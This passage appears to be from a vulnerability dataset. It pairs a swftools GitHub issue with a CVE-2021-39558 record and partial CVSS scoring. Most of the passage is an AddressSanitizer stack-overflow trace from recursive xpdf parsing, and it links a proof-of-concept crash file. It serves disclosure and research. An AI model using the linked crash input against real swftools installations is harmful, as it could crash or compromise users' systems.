#77 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#78 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#79 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#80 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#81 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#82 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#83 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#84 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#85 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#86 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#87 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#88 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#89 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#90 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#91 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#92 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#93 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#94 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#95 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#96 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#97 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#98 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#99 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#100 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#101 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#102 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#103 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#104 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#105 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#106 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#107 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#108 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#109 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#110 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#111 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#112 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#113 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#114 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#115 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#116 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#117 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#118 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#119 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#120 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#121 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#122 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#123 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#124 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#125 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#126 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#127 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#128 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#129 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#130 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#131 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#132 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#133 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#134 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#135 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#136 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#137 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#138 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#139 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#140 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#141 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#142 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#143 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#144 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#145 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#146 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#147 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#148 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#149 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#150 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#151 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#152 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#153 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#154 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#155 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#156 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#157 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#158 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#159 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#160 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#161 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#162 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#163 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#164 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#165 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#166 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#167 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#168 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#169 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#170 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#171 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#172 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#173 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#174 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#175 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#176 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#177 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#178 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#179 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#180 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#181 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#182 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#183 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#184 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#185 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#186 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#187 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#188 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#189 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#190 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#191 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#192 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#193 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#194 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#195 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#196 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#197 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#198 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#199 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#200 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#201 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#202 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#203 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#204 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#205 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#206 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#207 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#208 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#209 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#210 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#211 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#212 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#213 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#214 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#215 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#216 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#217 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#218 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#219 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#220 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#221 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#222 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#223 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#224 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#225 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#226 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#227 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#228 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#229 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#230 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#231 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#232 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#233 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#234 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#235 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#236 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#237 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#238 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#239 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#240 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#241 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#242 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#243 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#244 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#245 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#246 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#247 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#248 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#249 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#250 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#251 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#252 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#253 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#254 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#255 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#256 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#257 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#258 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#259 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#260 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#261 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#262 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#263 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#264 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#265 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#266 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#267 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#268 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#269 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#270 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#271 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#272 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#273 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#274 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#275 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#276 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#277 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#278 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#279 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#280 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#281 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#282 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#283 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#284 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#285 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#286 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#287 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#288 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#289 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#290 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#291 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#292 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#293 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#294 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#295 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#296 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#297 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#298 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#299 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#300 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#301 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#302 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#303 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#304 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#305 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#306 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#307 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#308 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#309 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#310 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#311 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#312 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#313 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#314 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#315 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#316 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#317 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#318 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#319 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#320 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#321 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#322 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#323 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#324 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#325 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#326 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#327 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#328 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#329 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#330 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#331 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#332 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#333 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#334 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==17568==ABORTING
```
## POC
[stack-overflow-gmalloc-gmem-101.zip](https://github.com/matthiaskramm/swftools/files/5009733/stack-overflow-gmalloc-gmem-101.zip)
| Segmentation fault error in xpdf/gmem.cc:101 | https://api.github.com/repos/swftools/swftools/issues/97/comments | 0 | 2020-07-31T14:00:06Z | 2020-08-01T02:37:17Z | https://github.com/swftools/swftools/issues/97 | 669,847,515 | 97 |
CVE-2021-39558 | 2021-09-20T16:15:13.397 | An issue was discovered in swftools through 20200710. A stack-buffer-overflow exists in the function VectorGraphicOutputDev::drawGeneralImage() located in VectorGraphicOutputDev.cc. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
